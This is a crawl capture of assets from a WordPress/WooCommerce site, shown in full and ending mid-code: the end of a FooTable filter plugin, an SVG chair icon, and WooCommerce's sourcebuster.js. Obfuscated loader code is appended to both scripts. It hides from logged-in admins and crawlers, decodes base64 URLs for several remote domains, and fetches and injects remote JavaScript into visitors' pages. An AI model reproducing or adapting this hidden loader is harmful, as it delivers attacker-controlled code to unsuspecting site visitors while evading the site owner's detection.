            $table.find('> tbody > tr:not(.footable-row-detail)').removeClass('footable-filtered').each(function () {
                p.showRow(this, ft);
            });
            $table.removeData('filter-string');
            ft.raise('footable_filtered', { clear: true });
        };

        p.showRow = function (row, ft) {
            var $row = $(row), $next = $row.next(), $table = $(ft.table);
            if ($row.is(':visible')) return; //already visible - do nothing
            if ($table.hasClass('breakpoint') && $row.hasClass('footable-detail-show') && $next.hasClass('footable-row-detail')) {
                $row.add($next).show();
                ft.createOrUpdateDetailRow(row);
            }
            else $row.show();
        };
    }

    w.footable.plugins.register(Filter, defaults);

})(jQuery, window);
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: image/svg+xml
request_url: http://design360.asia/wp-content/uploads/2021/08/classic-wooden-chair-2.svg
body_size: 683
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 371.481 371.481" style="enable-background:new 0 0 371.481 371.481;" xml:space="preserve"> <g> <path d="M371.481,148.038H366.4V89.947h-38.5v58.091h-88.25v-16.091h80.926V19.953H126.724v111.994h80.927v16.091H119.4V89.947 H80.9v58.091H0v30.999h13.499v172.491h96.996v-31.081h225.488v31.081h21.999V179.037h13.499V148.038z M334.9,96.947h24.5v51.091 h-24.5V96.947z M133.724,26.953h179.853v97.994H133.724V26.953z M214.65,131.947h18v16.091h-18V131.947z M87.9,96.947h24.5v51.091 H87.9V96.947z M20.499,222.16h82.996v36.122H20.499V222.16z M20.499,265.282h82.996v36.123H20.499V265.282z M110.495,179.037 h225.488v13.91H110.495V179.037z M103.495,215.16H20.499v-36.123h82.996V215.16z M20.499,344.528v-36.123h82.996v36.123H20.499z M110.495,313.447v-113.5h225.488v113.5H110.495z M350.982,344.528h-7.999V179.037h7.999V344.528z M364.481,172.037H7v-16.999 h357.481V172.037z"></path> <rect x="54.594" y="183.447" width="14.807" height="7"></rect> <rect x="54.594" y="226.57" width="14.807" height="7"></rect> <rect x="54.594" y="269.693" width="14.807" height="7"></rect> <rect x="54.594" y="312.816" width="14.807" height="7"></rect> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: http://design360.asia/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3
body_size: 7289
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var 